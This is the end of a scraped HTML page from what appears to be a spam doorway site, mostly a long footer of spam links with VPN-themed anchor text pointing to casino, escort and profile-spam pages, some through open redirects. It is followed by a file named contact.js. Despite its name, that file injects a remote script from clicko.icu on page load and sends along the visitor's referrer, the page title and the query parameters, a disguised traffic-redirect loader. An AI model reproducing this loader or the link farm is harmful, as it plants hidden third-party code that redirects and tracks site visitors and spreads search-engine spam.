					</li><li>
					<a href="https://brigittesaenzat.livejournal.com/370.html">Hidemyass vpn free trial download</a>
					</li><li>
					<a href="https://www.deviantart.com/suzinamaria/art/WandaVision-1x01-streaming-vf-complet-serie-tv-867178992">Uefa champions league scores yesterday</a>
					</li><li>
					<a href="http://respuestas.acomprar.info/index.php?qa=user&amp;qa_1=thianssicl">Roku connection to tv</a>
					</li><li>
					<a href="https://antiholesterin.blogspot.com/2021/01/sitemap.html">Indy 500 live stream espn</a>
					</li><li>
					<a href="https://xtutti.com/user/profile/83425">Getting my ip address</a>
					</li><li>
					<a href="https://www.last-bookmarks.win/what-is-casino">Vpn master windows 7</a>
					</li><li>
					<a href="http://olese.ru/articles.html">Dhcp server ports</a>
					</li><li>
					<a href="https://giphy.com/channel/daylindhv5">Xbox en us</a>
					</li><li>
					<a href="http://www.orienta-tour.ru/scripts/scr/assortiment_uslug_ot_kluba_fresh_kazino_1.html">Unblock anything</a>
					</li><li>
					<a href="http://johnnys.jocee.jp/jump/?url=https://vulkanvegas.com/ja/category/roulettes">Crl server</a>
					</li><li>
					<a href="https://www.foreducation1.net/pl/ga/item/188-autoaty-maya-w-kaynie-vulkan-vegas-top-5.html">Movie hulu</a>
					</li><li>
					<a href="https://vimeo.com/500884621">Gateway vpn download</a>
					</li><li>
					<a href="https://devulop.com/blog/visa-payment-method/">Securitykiss tunnel 0.1.5 download</a>
					</li><li>
					<a href="http://uralkaliy.gkomega.ru/club/user/830/blog/4666/">Tpb pirate bay</a>
					</li><li>
					<a href="https://speakerdeck.com/brigittesaenzatencio">Tunnelbear vpn review</a>
					</li><li>
					<a href="http://xlqgy.linkpc.net/sas.html">Secret things torrent</a>
					</li><li>
					<a href="http://pemxce.myonlineportal.net/jix.html">How to deactivate your google plus account</a>
					</li><li>
					<a href="http://community.getvideostream.com/topic/1718/cs-go-betting/1">Govpn 2.2</a>
					</li><li>
					<a href="https://newtvnews.ru/culture/2020/11/09/kak-vybrat-pishhevuyu-upakovku/">Android encryption</a>
					</li><li>
					<a href="https://zlokus.medium.com/how-coronavirus-transforms-dating-and-sex-on-the-internet-3aa349ead2d3">Add routes</a>
					</li><li>
					<a href="http://www.bdelaencina.com/inicio/foro/viewtopic.php?f=1&t=7026">How to get around proxy blockers</a>
					</li><li>
					<a href="http://xksott.myonlineportal.net/vyz.html">All local call free</a>
					</li><li>
					<a href="http://www.indiaserver.com/cgi-bin/news/out.cgi?url=https://vulkanvegas.com/ja/category/live-casino">Repeater router setup</a>
					</li><li>
					<a href="https://coolors.co/u/brigitte_saenz_atencio">Custom proxy server</a>
					</li><li>
					<a href="http://yrsptj.myonlineportal.net/cyr.html">Tunnelbear vpn review</a>
					</li><li>
					<a href="http://emilionxpl054.iamarrows.com/online-casino-site-affiliates-earning-money-from-online-gambling-establishments-without-placing-your-money-in-danger">Itunes subscription plan</a>
					</li><li>
					<a href="http://bangkokplaygirls.com/bulgaria/whores-in-khaskovo.php">Dns codes for</a>
					</li><li>
					<a href="https://www.bonanza.com/users/47334990/profile">When can i watch game of thrones on hbo go</a>
					</li><li>
					<a href="https://logyka.net/kak-i-gde-kupit-belyie-kedyi-zhenskie">Proxy for pandora radio</a>
					</li><li>
					<a href="http://yepi5.biz/pomorskie/">Linux ssl vpn gateway</a>
					</li><li>
					<a href="http://gztsk.linkpc.net/reg.html">Webrtc sites</a>
					</li><li>
					<a href="https://nyigde.ua/uk/kv-kyiv/forum/my-house/pokrytiie-dlia-dietskoj-ploshtchadki-3998.html">Sos online shopping</a>
					</li><li>
					<a href="http://spbsseu.ru/page/pages/kazino_altun_i_ego_predlozgheniya.html">What does vpn stands for</a>
					</li><li>
					<a href="https://forums.huduser.gov/forum/user-48831.html">Rrq dota 2</a>
					</li><li>
					<a href="https://taylori086-blog.contigosalvamosvidas.cl">Remote server is not responding</a>
					</li><li>
					<a href="http://www.synthedit.com/qa/user/viliagzsw9">How to erase app download history</a>
					</li><li>
					<a href="https://weblib.lib.umt.edu/redirect/proxyselect.php?url=//niacert.kz">How to stop google voice search</a>
					</li><li>
					<a href="https://www.pawn-bookmarks.win/what-is-casino">Comedies movie list</a>
					</li><li>
					<a href="http://madmooglemafia.guildwork.com/forum/threads/5fc61e9aec0d5433ce91dd07-extra-money-from-gambling?page=1&amp;_=b416">Online cricket live watch</a>
					</li><li>
					<a href="https://en.gravatar.com/lisacarmon">Slickvpn windows phone</a>
					</li><li>
					<a href="https://login.libproxy.berkeley.edu/login?qurl=http%3a%2f%2fniacert.kz">No ip dhcp use vrf connected</a>
					</li><li>
					<a href="https://blogimam.com/2021/01/kak-ustroen-massazher-applikator-lyapko-i-kak-on-rabotaet/">Netgear n600 instructions</a>
					</li><li>
					<a href="http://sapiensintschool.com/member.php?action=profile&amp;uid=23170">Spies like us streaming</a>
					</li><li>
					<a href="https://speedy-wiki.win/index.php/Online_Gambling_Enterprise_Affiliates:_Making_Money_From_Online_Gambling_Enterprises_Without_Placing_Your_Cash_In_Danger">Type something and computer says it</a>
					</li><li>
					<a href="https://clarkf327-blog.contigosalvamosvidas.cl">Utorrent original settings</a>
					</li><li>
					<a href="https://rohiqs.forum.strategiiaplicate.ro/member.php?action=profile&amp;uid=55471">Fast public wifi</a>
					</li><li>
					<a href="https://thompsonr827-blog.contigosalvamosvidas.cl">Invisible in facebook</a>
					</li><li>
					<a href="https://pfo.volga.news/568312/article/zhenskie-kombinezony-kategoriya-tovara.html">Hotspot player</a>
					</li><li>
					<a href="http://nndkha.myonlineportal.net/sitemap.xml">Symantec vpn 100</a>
					</li><li>
					<a href="https://wordpress.org/support/users/xeqtr/">Net fraimwork</a>
					</li><li>
					<a href="http://run-pc.ru/view/igrovoy_portal_pley_fortuna_i_ego_specpredlozgheniya_1.html">Christmas movies for kids online</a>
					</li><li>
					<a href="http://devushkam.info/kulinarija/1021-dostavka-piccy-v-kieve-ot-piccerii-cipollino-pizza.html">Snort wiki</a>
					</li><li>
					<a href="http://www.diablomania.ru/forum/showthread.php?p=47710">Where to watch true detective season 2</a>
					</li><li>
					<a href="https://wordpress.org/support/users/xeqtr/">Vpn x</a>
					</li><li>
					<a href="http://fcfszz.myonlineportal.net/fude.html">Free webservice</a>
					</li><li>
					<a href="https://perezf124-blog.contigosalvamosvidas.cl">Hola vpn not working bbc</a>
					</li><li>
					<a href="https://support-247.com/mybb/member.php?action=profile&amp;uid=11284">Top ten torent sites</a>
					</li><li>
					<a href="http://sports-obuv.ru/articles.html">Betternet n</a>
					</li><li>
					<a href="http://xtris.com.sg/igrovaja-ploshhadka-plej-fortuna-interesnoe/">Yahoofreegames.com</a>
					</li><li>
					<a href="http://www.talniri.co.il/finance/MobileMenu.aspx?returnurl=https://vulkanvegas.com/ja/game-demo/golden-hand">How to place ps4</a>
					</li><li>
					<a href="https://e-craft.pl/forum/member.php?action=profile&amp;uid=56480">Norton wifi privacy download</a>
					</li><li>
					<a href="https://articlebiz.com/submitArticle/review/brigittesaenzatencio%40gmail.com/article/1051748944">Free vpn or proxy</a>
					</li><li>
					<a href="https://revistas.ufpi.br/index.php/gecont/user/viewPublicProfile/1303000">Vpn 2 factor authentication</a>
					</li><li>
					<a href="https://unservers.com/member.php?action=profile&amp;uid=28389">Legitimate dating sites free</a>
					</li><li>
					<a href="https://www.sciencedebate2008.com/napisanie-diplomnyh-rabot-ot-masterov/">Netgear n600 no internet access</a>
					</li><li>
					<a href="http://sapiensintschool.com/member.php?action=profile&amp;uid=24668">How do i clear my google search history</a>
					</li><li>
					<a href="https://www.quibblo.com/user/brigittesaenzatencio">Log in spotify</a>
					</li><li>
					<a href="https://itsmyurls.com/celeen5qev">Contact hp customer service</a>
					</li><li>
					<a href="http://www.hristianka.ru/forum/m/77864/">Delete search history in google</a>
					</li><li>
					<a href="https://community.linksys.com/t5/user/viewprofilepage/user-id/1214392">Http web proxy server</a>
					</li><li>
					<a href="http://www.nassaujeepadventures.com/igrovoj-portal-fresh-kazino-interesnoe-2/">Client proxy server model</a>
					</li><li>
					<a href="https://brigittesaenzatencio.dropmark.com/910690">My search history on youtube</a>
					</li><li>
					<a href="http://brigittesaenzatencio.iwopop.com">Worldvpn.net promo code</a>
					</li><li>
					<a href="http://www.brusvyana.com.ua/user/ipennyvtrk">Torrents uk proxy</a>
					</li><li>
					<a href="https://sport-weekend.com/kak-izbavitsja-ot-straha.htm">Dhcp ping</a>
					</li><li>
					<a href="http://twitter.podnova.com/go/?url=https://vulkanvegas.com/ja/game-demo/golden-hand">Logging internet access</a>
					</li><li>
					<a href="https://zakupka.com/t/pulsoksimetry-1940/">Mobile proxy unblock</a>
					</li><li>
					<a href="https://www.artfire.com/ext/people/essoke9apz527448387">Http options example</a>
					</li><li>
					<a href="https://garciav826-blog.contigosalvamosvidas.cl">Subway photos</a>
					</li><li>
					<a href="https://forum.mobilism.org/viewtopic.php?f=451&amp;t=1852867&amp;p=8199749">See my google search history</a>
					</li><li>
					<a href="https://www.third-bookmarks.win/what-is-casino">My remote desktop connection is not working</a>
					</li><li>
					<a href="https://www.start-bookmarks.win/what-is-casino">Create free mail</a>
					</li><li>
					<a href="https://brigittesaenzatencio.blogspot.com/2020/12/about-me.html">Unblock anything</a>
					</li><li>
					<a href="https://www.yadixv.com/user/neasal2gok">How to find blocked users on instagram</a>
					</li><li>
					<a href="https://thomasf388-blog.contigosalvamosvidas.cl">Windows domain setup</a>
					</li><li>
					<a href="http://olenevka.info/interesnoe/udalenie-novoobrazovanij-v-kieve.html">Http options example</a>
					</li><li>
					<a href="http://pan-at.com/phpbb/thread.php?postid=1053877#post1053877">Snort wiki</a>
					</li><li>
					<a href="https://biysk.bezformata.com/listnews/privlecheniya-spetcialistov-na-konstruktore/86829652/">Secure access (sa)   ssl vpn 7.1 download</a>
					</li><li>
					<a href="https://vistaweb.isi.edu/ninahines22">Celeb photo hacks</a>
					</li><li>
					<a href="http://www.sportbalans.ru/forum/user/446579/">England darts live streaming</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> <a href="http://tkinformatica.it/"></a> <a href="http://f.mexturismo.com.mx/"></a>
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://megavpnpbs.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://megavpnpbs.web.app/wp-includes/js/contact.js
body_size: -219
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}